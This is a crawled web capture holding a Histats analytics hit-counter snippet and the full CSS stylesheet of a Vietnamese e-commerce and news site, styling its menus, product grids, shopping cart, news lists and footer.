body_size: 425
content:
<div id='histats_counter'></div><script type='text/javascript'>var _Hasync = _Hasync || []; _Hasync.push(['Histats.start', '1,2607122,4,428,112,75,00011111']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function () { var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true; hs.src = ('http://s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script>

--- FILE ---
content_type: text/css
request_url: http://thuanthien.com.vn/css/style.css
body_size: 13922
content:
* 						{ margin:0px; padding:0px; } 
body					{ background:#4396CA url(images/bg_index.png) repeat-x fixed; font-family: Verdana, Arial, Helvetica, sans-serif; font-size:12px; line-height:1.5em; }
a:link, a:visited		{ text-decoration:none }
a:hover					{ text-decoration: underline; }
img 					{ border: none;}
p, pre, blockquote		{ margin: 3px 0px; }
h1, h2, h3, h4, h5, h6	{ text-align:left; }
h1, h1 a				{  color: red;margin:5px 0px 7px 0px; font-size:18px; }
h2, h2 a				{ color:#048fee; margin:3px 0px 5px 0px; font-size:16px; }
h3, h3 a				{ color:#000; margin:2px 0px 5px 0px; font-size:14px; }
h4, h4 a				{ color:#000; margin:1px 0px 4px 0px; font-size:12px; }
ul, ol 					{ list-style: none; }
ul li 					{ line-height: 160%;  }
ol li 					{ line-height: 180%; margin-left: 35px; }
th 						{ font-weight: bold; padding: 5px; text-align: left; }
fieldset 				{ border: none; padding: 10px 5px; }
fieldset a 				{ font-weight: bold; }
fieldset.input 			{ padding: 0px; }
input[type="checkbox"]	{ width:14px; } 
table					{ margin:0px auto; padding:0px; }
td, div 				{ font-size: 100%; }
.center{text-align:center;}

#wrapper,
#menu-bottom,
#footer{width: 1000px; margin: 0 auto;}
#wrapper{padding: 0px 2px; background: #FFFFFF; box-shadow: 1px 1px 0 0 rgba(255, 255, 255, 0.25) inset, 0 1px 24px rgba(0, 0, 0, 0.55);-webkit-border-bottom-right-radius: 6px;-webkit-border-bottom-left-radius: 6px;-moz-border-radius-bottomright: 6px;-moz-border-radius-bottomleft: 6px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;}
#header{min-width: 1000px;}
#content{margin:8px 0;}
#search-box{height: 30px; line-height: 30px;background: #EAF5FB;color: red;}
#menu-bottom{margin-top: 20px;background: #323232;width: 100%;border-top: 2px solid #f60;}
.footer{padding: 15px 10px; color: white;}
#designedby{width: 1000px; margin: 10px auto;}

/*Full width head and footer*/
body{background:#fff;}
#wrapper,
#menu-bottom,
#footer{width: 100%;}
#wrapper{padding:0;box-shadow: none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
#menu,
#search-box,
#menu-bottom,
#footer{min-width:1000px;}
.banner,
.menu_mid,
.search-box,
#content,
.menu-bottom,
.footer{width:1000px; margin:0 auto; padding-left:0;padding-right:0;}
#content{margin-top:8px; margin-bottom:8px;}
#footer{background: #efefef;}

/*Search Box*/
.search-box marquee {float:left; width:802px;height: 30px; line-height:30px; overflow-y: hidden;}
.search-box marquee *{ margin:0; padding:0;}
.search{width: 184px;margin-top: 2px;text-align: right;padding: 0 3px 0 0;float: right;padding-top: 2px;background: #fff;border: 1px solid #abadb3;height: 20px;margin-right: 1px;}
.search input[type="text"] {text-align: left;font-size: 11px;font-family: Arial;width: 156px;height: 18px;line-height: 18px;padding: 0 4px;float: left;border: none;}
.search input[type="submit"] {background: url(images/search.gif) no-repeat;width: 20px;border: none;cursor: pointer;height: 20px;}

#col-left,
#col-right{float: left; width: 190px; margin:0px}
#col-mid{float: left; width:602px; margin: 0 9px;}
.box-head{background:#4fa2e4; font-weight: bold; color: #fff; text-align: center; height: 30px;
line-height: 30px; webkit-border-radius: 8px 8px 0px 0px; moz-border-radius: 8px 8px 0px 0px; border-radius: 8px 8px 0px 0px;}
.box-head h1,
.box-head h2{font-size: 12px; font-weight: bold;color: #fff; text-align: center;margin:0}
.box-head h1 a,
.box-head h2 a,
.box-head a{font-size:12px; color: #fff; text-decoration:none;}
.box-head .viewAll{float:right; padding-right:8px;}
.box-head .viewAll a{font-size:12px; font-weight:normal; font-size:12px;}
.box-head a:hover{color: Red}
#col-mid .box-head h1,
#col-mid .box-head h2,
#col-mid .box-head{text-align:left;}
#col-mid .box-head{padding-left: 12px;}
#col-mid .tag{margin:7px;}
#col-mid .share{margin:7px;}

#left-menu.menu,
.box-body{margin-bottom:8px; border: 1px solid #91bee8; background: #FFFFFF;padding:2px 0px;-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px;}
#left-menu.menu{padding:1px 0;}
#col-mid .box-body{padding: 8px;}
.box-cart th{border-left:1px solid #91bee8;text-align:center;background:#e6e6e6}
.box-cart th:first-child{border-left:none;}
.box-cart td{border-left:1px solid #91bee8;border-top:1px solid #91bee8;text-align:center;background:#f0f0f0 }
.box-cart td:first-child{border-left:none;}
.box-cart img{max-width: 602px;}
#col-left .box-body img,
#col-right .box-body img{max-width: 184px; width:expression(Math.min(parseInt(this.offsetWidth), 184 ) + "px"); margin-bottom: 1px;}
#google_seach .gs-image img{max-width:50px;}

/*Begin Menu dropdown*/
#menu { height:35px; line-height:35px; background-color: #006fcb; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#006fcb), to(#1193f5)); background: -webkit-linear-gradient(top, #006fcb, #1193f5); background: -moz-linear-gradient(top, #006fcb, #1193f5); background: -ms-linear-gradient(top, #006fcb, #1193f5); background: -o-linear-gradient(top, #006fcb, #1193f5);}
#menu a img {float: left; margin: 6px 7px 0 7px;}  
#menu_mid			{float:left; } 
#menu_mid, 
#menu_mid ul 		{ list-style: none; position: relative; line-height: 1.5em; z-index:999; padding:0; margin:0; }
#menu_mid a:link, 
#menu_mid a:visited { display: block; padding: 0px 32px; color: #fff; font-weight:bold; text-decoration: none; }
#menu_mid li a:hover,
#menu_mid li:hover > a,
#menu_mid li.active > a{color: red}
#menu_mid li 		{ float: left; position: relative; height:35px; line-height:35px; margin:0; padding:0; white-space:nowrap; background:url(images/bg_menu_split.gif ) no-repeat right center; border-right:1px solid #ccc;}
#menu_mid li.last 	{background:none; border-right:none;}
#menu_mid li li		{ padding:0 5px; height:auto; white-space:normal; background:none; }
#menu_mid li li a	{ line-height: 30px; padding: 0px 3px 0px 7px!important; }
#menu_mid ul 		{ position: absolute; width: 195px; top: 36px; display: none; text-align:left; background: #cfe4ff; border: 1px solid #91BDEA; margin-top:-1px!important; /*filter:alpha(opacity=86); opacity: 0.86;*/ }
#menu_mid li > ul { display: none; }
#menu_mid li:hover > ul { display: block; }
#menu_mid li ul a 	{ width: 175px; float: left; border-bottom:1px solid #91BDEA; font-weight:normal!important; }
#menu_mid ul ul 	{ top: auto; }
#menu_mid li ul ul 	{ left: 185px; margin: 0px 0 0 10px; }
#menu_mid li li a:link,
#menu_mid li li a:visited,
#menu_mid li.active li > a{color: #000000;}
#menu_mid li li:hover > a,
#menu_mid li li.active > a,
#menu_mid li li.active li.active > a{color: red;}
#menu_mid li.last > a { border-bottom: none; }

/*Left menu*/
#left-menu {margin:0;padding:0;list-style:none;text-align:left;padding:0px; }
#left-menu h3{margin:0;}
#left-menu li ul {position:absolute;margin-left:188px;margin-top:-35px;border:1px solid #91bdea;z-index:999; background:#EAF5FB}
#left-menu li > ul { display: none; }
* html #left-menu li ul {display: none;}
#left-menu li:hover > ul { display: block; }
#left-menu li{text-align: left; padding: 0px; }
* html #left-menu li{display: inline-block; width: 100%; }
#left-menu li.icon{background: url(images/ico-pro-home.gif) no-repeat 95% center;}
#left-menu li a:link,
#left-menu li a:visited{color: #002069; font-size: 12px; font-weight: normal; text-decoration: none; padding: 8px; margin: 0;position:relative; border-bottom: 1px solid #91bdea;display:block;}
#left-menu li li a:link,
#left-menu li li a:visited{width:178px;}
#left-menu li a:hover,
#left-menu li:hover > a,
#left-menu li.active a,
#left-menu li.active li.active > a{color: Red}
#left-menu li.active li a{color: #002069;}
#left-menu li.last > a{border-bottom:none!important;}
* html #left-menu li.last a{border-bottom:none!important;}
/*Bottom menu*/
.menu-bottom ul {margin: 14px 0 15px 0;}
.menu-bottom li.parent {float: left;width: 224px; min-height: 130px; padding-right: 10px;
padding-left: 10px;border-left: 1px dotted #7a7a7a;}
.menu-bottom li.first {border-left:none;}
.menu-bottom li ul {margin: 0;}
.menu-bottom h3 {padding: 0 0 7px 10px;height: 28px;line-height: 28px;color: #fff;font-size: 14px;font-weight: bold;}
.menu-bottom li li {margin-bottom: 6px;margin-left: 30px;font-size: 11px;list-style: square;color: #fff;}
.menu-bottom li li a {color: #fff;font-size: 11px;line-height: 16px;}
.menu-bottom li li a:hover {text-decoration:underline;}

/*Social Network*/
.social a{background-image:url(images/social.png); background-repeat:no-repeat; float: left;margin: 4px 8px 4px 14px; padding-left: 26px;width: 64px;height: 22px;line-height: 22px;font-size: 11px;color: #fff;}
.social a.facebook {background-position:0px 0px;}
.social a.tweet {background-position:0 -89px;}
.social a.zing {background-position:0 -24px;}
.social a.youtube {background-position:0 -45px;}
.social a.googleplus {background-position:0 -68px;}
.social a.rss {background-position: 0 -112px;}

/*Products*/
.pro-item,
.news-item{margin: 7px 5px;padding-bottom: 5px;text-align: left;border-bottom: 1px solid #91bdea;overflow: hidden;display: inline-block;}
.pro-item img,
.news-item img {width: 60px;margin-right: 4px;}
.pro-item a,
.news-item a{font-size: 12px; color: #606060; text-decoration: none;}
.pro-item a:hover,
.news-item a:hover{text-decoration: none; color: Red}
.box-body .last,
.pro-item.last,
.news-item.last{border-bottom:none;}

.box-head .sortbox,
.box-head .views{float: right; margin-right: 5px; height: 26px;overflow: hidden;font-size:11px;}
.box-head .views img{height: 18px;margin-top: 4px;margin-right: 4px;}
.box-head .sortbox select{font-size:11px;}
.pro-view {float:left; margin: 10px 8px 10px 10px; width: 176px; height:auto; }
* html .pro-view { margin: 10px 4px 10px 7px; }
#col-mid .box-body .div_img {width: 176px;height: 160px; border: 1px solid #BCBCBC; display: table-cell;vertical-align: middle;text-align: center;}
#col-mid .div_img img { margin-right: 0;margin-left: 0; max-width: 160px; max-height:144px;}
.pro-view h3 {text-align:center;}
.pro-view .price{margin-bottom:5px;text-align:center;display:table-cell; vertical-align:bottom; width:100%;}
.pro-view h3 a{font-size:12px; height:auto; text-align:center; overflow:hidden;}
.pro-view .dathang{float:none;width: auto;margin: 0 auto;margin-left: 7px;}

.list { width: 100%; height:auto; margin: 4px 0 10px 0;}
.list img { max-width:150px; margin-right:10px;}
.list h3 { text-align:left;}
.list h3 a{ height:24px; }
.list .dathang{float: right;width: auto;margin: 0;}
.list .dathang div{margin-left:10px;}
.list p{height:auto;}
.list .price{margin-bottom:5px;}
.grid .price{margin-bottom:5px; text-align:center;}
.list .price div{height:20px;}
.list .gia { margin-right:15px; text-align:left;}

/*Cart*/
.cart-box{margin:0 auto;}
.cart-box .total{font-weight:bold; color: #555555; padding:12px 0;}
.cart-box a{background: url(images/ico-xemcard.gif) no-repeat left; padding-left: 15px; font-size: 11px; color: #1058ea; text-decoration: none}
.cart-box a:hover{color: Red; text-decoration: underline}
.buttonCart{float:right; margin-top: 15px; margin-right: 8px; padding-left: 20px; line-height: 38px;height: 38px; border: 0px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; box-shadow: rgb(136, 136, 136) 1px 1px 2px;background: -webkit-linear-gradient(top, #e2760f 1%, #e56315 98%);background:-moz-linear-gradient(top, #e2760f 1%, #e56315 98%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f', endColorstr='#e56315'); background-color: #e2760f;}
.buttonCart a{font-weight:bold; color:#fff;font-size: 16px;text-decoration:none;}
.buttonCart span{background: url(images/icon-addcart.png) no-repeat center 4px; float:right; width: 60px; height: 40px;}

/*Tin trang chủ*/
.cat-news 			{ margin-left:0px; margin-top: 0px; text-align:justify; }
.cat-news h3        {font-size:13px;margin:0}
.cat-news a:link,
.cat-news a:hover,
.cat-news a:visited {font-size:13px;text-decoration:none;color:Black;font-weight:bold}
#col-mid .cat-news img{ margin-right:8px; margin-top:2px; border: 1px solid #cccccc; max-width:130px!important; }
.cat-morenews		{ text-align: left;}
.cat-morenews a		{ color:#666; }
.cat-morenews ul 	{ padding:2px 6px; }
.cat-morenews ul li { background:url(images/cat-morenewsli.png) no-repeat left 6px; padding-left: 12px; }
/*Tin theo nhom*/
.news-more 			{ float: right; padding: 1px 13px 1px 16px; background: url(images/xemtiep.gif) right no-repeat; text-decoration: none; } 
.news-more a:link,
.news-more a:visited{ color:#666; font-size:11px; text-decoration:none; } 
.news-more a:hover{ color:#000; text-decoration:none; } 
/*Tin 2 cot*/
.twocol1 		    { float:left; width: 386px;}
.twocol2 		    { float:right; width: 196px; }
.twocol1 .news-more	{ display:none; }
.twocol2 ul		    { padding-right:0;}

/*Cac tin moi*/
.news-related		{ margin-top: 11px; padding:0 7px; }
.news-related a		{ color:#666; }
.news-related a span{ color:#d60100; }
.news-related h3 	{ margin:0; font-size: 12px; color: #004175; border-bottom:2px solid #047FCD; }
.news-related ul 	{ padding: 5px; margin-left: 20px;}
.news-related li 	{ list-style: disc;color: red;}
.news-related .new a{ padding-right: 36px; background: url(images/new.png) no-repeat right top; }

/*Cac tin da dang*/
.news-other  		{ margin-top: 12px; padding:0 7px; }
.news-other a		{ color:#666; }
.news-other a span	{ color:#d60100; }
.news-other h3 		{ margin:0; font-size: 12px; color: #004175;  border-bottom:2px solid #047FCD; }
.news-other ul 		{ padding: 5px; margin-left: 20px;}
.news-other li   	{ list-style: disc;color: red;}

/*Popup*/
#BottomLayer{position: fixed;z-index: 10000;bottom: 0px;right: 0px;float: right;}
#BottomLayer .bb_open,
#BottomLayer .bb_close { background-color: #172F98; font-weight: bold; color: white;padding: 2px 0 2px 7px;line-height: 26px;height:26px; overflow:hidden;}
#BottomLayer .bb_open a,
#BottomLayer .bb_close a{background-image:url(images/button.gif); background-repeat:no-repeat; width:30px; height:0; padding-top:15px; overflow:hidden; float:right; margin:5px 5px 0px 0px}
#BottomLayer a.min{background-position: -30px 0;}
#BottomLayer a.min:hover{background-position: -30px -15px;}
#BottomLayer a.max{background-position: -60px 0;}
#BottomLayer a.max:hover{background-position: -60px -15px;}

#PopupBackground { display:none; position:fixed; _position:absolute; height:100%; width:100%; top:0; left:0; background:#000000; border:1px solid #cecece; z-index:1; }
#popupDiv{ display:none; position:fixed; _position:absolute; height:450px; width:600px; background:#626262; border:0px solid #666; z-index:2; padding:7px; font-size:13px; }
#popupDiv h1{ text-align:left; color:#096; font-size:18px; font-weight:700; border-bottom:1px dotted #CCC; padding-bottom:2px; margin-bottom:20px; }
#popupDivClose{ margin-top:-10px; float:right; }
#popupDivClose a{ font-size:12px; color:#ffffff; font-weight:700;}
#button{ text-align:center; margin:100px; }

.noibat{padding-top:8px; text-align:left; font-family: Arial; font-size: 9pt; padding-right:3px; padding-bottom:5px; margin-top:0px; text-decoration:none; vertical-align:top; padding-left: 5px; margin-right: 10px; float: left; width: 96%;  overflow: hidden}
.noibat h3{color: #606060; vertical-align: top; text-align: left; font-family: Tahoma; font-size: 8pt;margin:0}
.noibattit {float:right; width:90px;}
.noibattit a{text-decoration: none; color: #606060; vertical-align: top; text-align: left; font-family: Tahoma; font-size: 8pt}
.noibat a{font-family: Tahoma; font-size: 9pt; color: #606060; text-decoration: none; padding: 0px; margin: 0px;font-weight:normal}
.noibat a:hover{text-decoration: none; color: Red}
.noibatimg{float:left; border: 1px solid #97bbdf; margin-right:3px; width: 60px}
.noibatpro img, .noibat img {width: 60px; margin-right:4px;}

.noibatpro{padding-top:8px; text-align:left; font-family: Arial; font-size: 9pt; padding-right:3px; padding-bottom:5px; margin-top:0px; text-decoration:none; vertical-align:top; padding-left: 5px; margin-right: 10px; float: left; width: 98%; overflow: hidden}
.noibatpro p{vertical-align:top; margin:0px; font-family:Arial; font-size: 9pt; height: 60px; width: 99%}
.noibatpro a{font-family: Tahoma; font-size: 9pt; color: #606060; text-decoration: none; padding: 0px; margin: 0px}
.noibatpro a:hover{text-decoration: none; color: Red}
/*.noibatpro img{float:left; border: 1px solid #97bbdf; margin: 3px 5px 5px 0px;  vertical-align:top; clear:both; width: 60px}*/

.news{padding-top:8px; text-align:left; font-family: Arial; font-size: 9pt; padding-right:3px; padding-bottom:5px; margin-top:0px; text-decoration:none; vertical-align:top; padding-left: 5px; margin-right: 10px; float: left; width: 98%; height: 105px; overflow: hidden}
.news p{vertical-align:top; margin:0px; font-family:Arial; font-size: 110%; height: 60px; width: 99%; text-align: justify}
.newstit a{text-decoration: none; color: #0061b2; vertical-align: top; text-align: left; font-family: Tahoma; font-size: 9pt}
.news a{font-family: Arial; font-size: 10pt; font-weight: bold; color: #0061b2; text-decoration: none; padding: 0px; margin: 0px}
.news a:hover{text-decoration: none; color: Red}
.news img{float:left; border: 1px solid #97bbdf; margin: 3px 5px 5px 0px;  vertical-align:top; clear:both; width: 90px; height: 75px}

.top{text-align: left; padding:2px 5px;font-weight: bold; color: white;background:#4fa2e4;webkit-border-radius: 8px 8px 0px 0px;moz-border-radius: 8px 8px 0px 0px;border-radius: 8px 8px 0px 0px;}
.price {overflow:hidden;}
.price .sale{float:left;color:#fff205;font-size:11px;font-family:Tahoma}
.price .old{float:left;color:#fff205;margin-left:6px;font-size:11px;font-family:Tahoma}
.price .old span.value {text-decoration: line-through;font-weight: normal;}
/*.prohome img{float:left; border: 1px solid #bcbcbc; margin: 3px 5px 5px 0px;  vertical-align:top; clear:both; width: 120px; height: 130px}*/
.dathang{width: 170px;margin: 10px 0px 2px 130px;overflow: hidden;}


.gia{font-family: Tahoma; font-size: 12px; font-weight: bold; color: Red}

.proOtherHome{margin: 3px 5px 3px 5px; background: url(images/ico-proOther-home.gif) no-repeat left 4px; padding-left: 20px; text-align: left}
.proOtherHome a{font-family: Arial; font-size: 10pt; color: Red; text-decoration: none}
.proOtherHome a:hover{color: #2575fe; text-decoration: none}
.proOtherHome a:visited{font-family: Arial; font-size: 10pt; color: Red; text-decoration: none}
.proOtherHome a:visited:hover{color: #2575fe; text-decoration: none}

.newother{margin: 3px 5px 3px 5px; background: url(images/icon-3tin.gif) no-repeat left 4px; padding-left: 15px; text-align: left}
.newother a{font-family: Arial; font-size: 9pt; color: #3090c0; text-decoration: none}
.newother a:hover{color: #000000; text-decoration: none}
.newother a:visited{font-family: Arial; font-size: 80%; color: #3090c0; text-decoration: none}
.newother a:visited:hover{color: #000000; text-decoration: none}

.newother1{margin: 3px 5px 3px 5px; background: url(images/icon-3tin.gif) no-repeat left 4px; padding-left: 15px; text-align: left}
.newother1 a{font-family: Arial; font-size: 9pt; color: #3090c0; text-decoration: none}
.newother1 a:hover{color: #000000; text-decoration: none}
.newother1 a:visited{font-family: Arial; font-size: 110%; color: #3090c0; text-decoration: none}
.newother1 a:visited:hover{color: #000000; text-decoration: none}

.chonmua{}

.cartnum {float:left; padding: 10px 0px 0px 5px}
.cartmoney {float:left; padding: 5px 0px 0px 5px}
.carttotalmoney {float:right; width:50%; text-align:right; padding: 5px 10px 0px 0px}
.cartmua {text-align:center; padding: 10px 0px 0px 0px}
.cartdetail {float:left; width:50%; text-align:left; padding: 0px 0px 0px 10px}
.tdcart {border-bottom:1px dotted #bebebe; border-right: 1px dotted #bebebe; border-top: 1px dotted #bebebe;}

.boxdetail{width: 580px; border: 1px solid #f0f0f0; background: #FFFFFF; padding: 5px; margin-bottom: 20px; font-family: Arial; font-size: 9pt}
.gach{border-top: 1px dotted #cccccc; width: 92%; margin-left: 20px}
.gachleft{border-top: 1px solid #91bdea; width: 94%; text-align: center; margin-left: 2px}
.tinkhac{font-family: Tahoma; font-size: 10pt; font-weight: bold; color: #000000; text-align: left; border-top: 1px solid #dfdfdf; padding-top: 3px; margin-top: 15px; width: 664px}
.detail{text-align: right; padding-right: 20px; margin: 5px 0px 0px 0px; width: 200px; float: right}
.detail a:link{font-family: Arial; font-size: 9pt; font-weight: normal; color: Red; text-decoration: none; background: url(images/chitiet.gif) right no-repeat; padding-right: 10px; text-align: left}
.detail a:hover{text-decoration: underline}
.detail a:visited{font-family: Arial; font-size: 9pt; font-weight: normal; color: Red; text-decoration: none; background: url(images/xemtiep.gif) right no-repeat; padding-right: 10px}
.detail a:visited:hover{text-decoration: underline}
.dathang .order, .dathang .detail, .detailpro{margin: 0px 10px 0px 0px;width: 46px;float: left;background: url(images/chitiet_pro.gif);padding-left: 25px;padding-right: 0;height: 19px;padding-top: 0px;text-align: left;}
.detailpro a:link,
.dathang a:link,
.dathang a:visited{text-decoration: none; color: White; font-family: tahoma; font-size: 8pt; font-weight: normal; background:none;}
.detailpro a:hover,
.dathang a:hover{text-decoration: underline}
.headpag{height: 20px; border-bottom: 1px dotted #e8e7ec; font-family: Arial; font-size: 12pt; font-weight: bold; padding: 5px 5px 5px 15px; width: 540px; margin-bottom: 10px}
.page {font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #000000; text-align: right; padding: 20px}
.page a{font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #ea1111; text-align: right}
.pagebg {font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #000000; text-align: right; padding: 5px}
.pagebg a{font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #ea1111; text-align: right}
.tabhome{border-collapse: collapse; margin-top: 3px; margin-left: 3px; width: 99.8%; border: 0px; margin-bottom: 5px}

.advright{width: 160px; border-top: 0px; text-align: center}
.advright img{width: 154px; text-align: center; margin-bottom: 5px}
.advgopy{width: 197px; border-top: 0px; text-align: center}
.advgopy img{width: 197px; text-align: center; margin-bottom: 5px}
.advleft{width: 160px;  text-align: center}
.advleft img{width: 156px; text-align: center; margin-bottom: 5px}
.advhome{width: 664px; border-top: 0px; text-align: center; margin-bottom: 10px}
.advhome img{width: 602px; text-align: center; margin-bottom: 5px}
.headspmoi{background: url(images/head-spmoi.gif); height: 27px; width: 362px; padding-left: 25px; line-height: 27px; font-family: Tahoma; font-size: 10pt; font-weight: bold; text-transform: uppercase; color: #000000; text-align: left}
.headspmoi a:link{color: #000000; text-decoration: none}
.headspmoi a:hover{color: Red}
.headspmoi a:visited{color: #000000; text-decoration: none}
.boxspmoi{width: 375px; border: 1px solid #117ccf; border-top: 0px; text-align: left; padding: 5px; margin-bottom: 5px}
.advcenter{width: 375px; border: 1px solid #117ccf; border-top: 0px; text-align: center; padding: 5px}
.advcenter img{width: 374px; text-align: center; margin-bottom: 3px}
.headtdhome{border: 1px solid #117ccf; background: url(images/bg-td-home.gif); height: 23px; line-height: 23px; text-align: left}
.headtdhome1{border-bottom: 1px solid #117ccf; background: url(images/bg-td-home.gif); height: 24px; line-height: 24px; text-align: left; margin-top: -1px}
.leftheadkm{background: url(images/ico-left-head-km.gif) no-repeat left; padding-left: 20px; font-family: Tahoma; font-size: 10pt; font-weight: bold; color: #000000; float: left; width: 180px; text-transform: uppercase; line-height: 23px}
.rightheadkm{width: 50px; float: right; margin-right: 20px; background: url(images/ico-right-head-home.gif) no-repeat right}
.texlogin{width: 170px; height: 15px; font-family: Arial; font-size: 9pt; margin: 2px 0px 2px 0px}
.nutlogin{text-align: left; margin: 4px 0 4px 10px}
.texcard{width: 50px; height: 15px; font-family: Arial; font-size: 9pt; margin: 2px 0px 2px 0px}
.dknew {text-decoration:none; background: url(images/icondk.jpg) left no-repeat; padding: 0px 0px 0px 16px; font-family: Tahoma; font-weight:normal; font-size:8pt; text-align:left; border-style: none; color: #0078ff}
.dknew:hover { color:#ff0000; text-decoration: underline}
.onname {padding: 5px 0px 0px 0px; font-family: Tahoma; font-size: 10pt; font-weight: bold; color: #ff6a11; text-align: center}
.onname1 {padding: 5px 0px 2px 0px; text-align: center; font-weight: bold; color:red}
.online {padding: 0px; text-align:center; font-family:Tahoma; font-size:10pt; color: #0854bc}
.ontel{padding: 2px 0px 4px 0px;text-align: center; font-weight: normal; color:#2189ed}
.namelogin{font-family: Tahoma; font-size: 10pt; text-align: center; margin-top: 20px}
.nameloginsub{font-family: Tahoma; font-size: 9pt; font-weight: normal; text-align: center; margin-top: 4px}
.nameloginsub1{font-family: Arial; font-size: 10pt; font-weight: normal; text-align: left; margin-left: 30px}
.nameloginsub2{font-family: Tahoma; font-size: 8pt; font-weight: normal; text-align: left; margin-left: 20px; margin-top: 20px}
.namelogin1{font-family: Tahoma; font-size: 10pt; font-weight: bold; text-align: center; margin: 20px 0 20px 0; color: Red}
.neutv{background: url(images/ico-dangkythanhvien.gif) no-repeat left 4px; padding-left: 14px; font-family: Tahoma; font-size: 9pt; font-weight: bold; color: #000000; text-align: left; margin-top: 20px; margin-bottom: 10px; margin-left: 30px}
.leftaddhome {text-align: right; width:130px; padding-right:5px}
.lerightaddhome {text-align: left; padding-right:5px}
.texaddhome {font-family: Arial; font-size: 9pt; color:#1f4167; height:15px; vertical-align:middle; padding-top:2px}
.tabbghome{border-collapse: collapse; width: 100%; border: 0px}
.trbghome{height: 30px; font-family: Tahoma; font-size: 9pt; font-weight: bold; text-align: center; color: #000000; background: #daf0fe}
.tdleftbg{width: 60px; border: 1px solid #cbcbcb; text-align: center; padding: 4px}
.tdleftbg2{width: 90px; border: 1px solid #cbcbcb; text-align: center; padding: 4px}
.tdleftbgtt{width: 30px; border: 1px solid #cbcbcb; text-align: center; padding: 4px; font-family: Arial; font-size: 10pt}
.tdleftbg1{width: 20px; border: 1px solid #cbcbcb; text-align: center; padding: 2px}
.tdcenterbg{width: 230px; border: 1px solid #cbcbcb; text-align: left; padding: 4px; font-family: Arial; font-size: 10pt}
.tdcenterbg a{color: #000000; text-decoration: none}
.tdcenterbg a:hover{color: Red}
.tdrightbg{width: 80px; border: 1px solid #cbcbcb; text-align: center; font-family: Arial; font-size: 10pt}
.labadd {font-family: Arial; font-size: 10pt; color:#000000}
.texadd {font-family: Arial; font-size: 10pt; color: #000000; height: 15px; vertical-align: middle; padding-top:2px}
.xinchao{text-align: center; font-family: Tahoma; font-size: 8pt; font-weight: bold; color: #1783ee; margin: 5px}
a.delete {text-decoration:none; background: url(images/nut_xoa.gif) left no-repeat; padding: 0px 0px 0px 20px; color:#0033ff; font-family: Arial; font-size: 10pt; font-weight:normal; text-align:center; }
a.delete:hover { color:#ff0000; text-decoration:underline}
a.edit {text-decoration:none; background: url(images/edit.gif) left no-repeat; padding: 0px 0px 0px 20px; color:#0033ff; font-family: Arial; font-size: 10pt; font-weight:normal; text-align:center; }
a.edit:hover{text-decoration:underline; color:#ff0000;}
.proname{}
.proname h1{font-family: Tahoma; font-size: 12pt; font-weight: bold; color: #000000;}
.contentpro{text-align: left; padding: 5px; font-family: Arial; font-size: 9pt; color: #000000}
.contentpro img{max-width: 642px;}
.proleftdet{float: left; width: 268px; margin-left: 5px; overflow: hidden; margin-right:10px;}
.proleftdet1{float: left; width: 300px; overflow: hidden}
.xemhinhdd{font-family: Arial; font-size: 10pt; text-align: center; padding: 5px; color: #f56c43; text-decoration: none;}
.xemhinhdd a:link{text-decoration: none; color: #f56c43}
.proimg{width: 130px;height:140px; border: 1px solid #4d8ec4; overflow: hidden;position: relative;}
.proimg img{width: 130px; border: 0px;text-align: center; }
.proimg1{width: 300px;max-height: 325px;overflow: hidden; position: relative;}
.proimg1 img{width: 300px; border: 0px; text-align: center;vertical-align: middle;}
.prodetailright{float:right; text-align: left; width: 296px}
.prodetailright1{float: left; text-align: left; padding: 5px; width: 380px}
.proPrice{ font-weight:bold; color:Red; margin:4px 0; }
.proPrice span{ font-weight: normal; color: #000000;}
.prodetail{padding-bottom: 5px; background: #FFFFFF}
.mieutasp{font-family: Verdana; font-size: 10pt; font-weight: bold; color: Black; text-align: left; padding: 5px}
.mieutasp1{font-family: Verdana; font-size: 10pt; font-weight: bold; color: Black; text-align: left; padding: 5px; margin-left: 4px}
.leftbaogia{background: url(images/ico-baogia-left.gif) no-repeat left 10px; width: 180px; border-bottom: 1px solid #137ccf; padding: 3px 5px 3px 10px}
.leftbaogia a{font-family: Tahoma; font-size: 10pt; text-decoration: none; color: #000000}
.leftbaogia:hover{background: #c3e3fc url(images/ico-baogia-left-hover.gif) no-repeat left 10px; width: 180px; padding-left: 20px; border-bottom: 1px solid #137ccf; color: Red; padding: 3px 5px 3px 10px}
.leftbaogia a:hover{color: Red}
.headbgleft{width: 180px; text-align: left; border: 1px solid #117ccf; background: url(images/bg-head-bg-left.gif); padding-left: 20px; font-family: Tahoma; font-size: 10pt; font-weight: bold; text-transform: uppercase}
.boxbgleft{width: 200px; text-align: left; padding: 5px; border: 1px solid #117ccf}

.boxlistpro{padding: 5px; padding-left: 16px}
.prolist{width: 120px; height: 160px; float: left; margin-bottom: 20px; text-align: center}
.prolistimg{background: url(images/bg-sanpham.gif); width: 96px; height: 99px}
.prolistimg img{width: 80px; height: 85px; border: 0px; margin-top: 13px}
.prolistname{text-align: center; width: 96px; margin: 2px 0px 2px 0px}
.prolistname a{font-family: Tahoma; font-size: 8pt; text-decoration: none; color: #000000}
.prolistname a:hover{color: Red}
.prolistpripe{font-family: Tahoma; font-size: 8pt; text-align: center; width: 96px; margin: 2px 0px 2px 0px; font-weight: bold; color: Red}

.datenew{font-family: Arial; font-size: 9pt; color: Red; text-align: left; float: left}
.xemnew{font-family: Arial; font-size: 8pt; color: #000000; margin-left: 50px; width: 60px; float: left; margin-bottom: 10px; line-height: 20px; vertical-align: bottom}
.xemdanhgia{font-family: Arial; font-size: 8pt; color: #000000; margin-left: 50px; width: 200px; float: left; margin-bottom: 10px; line-height: 20px; vertical-align: bottom}
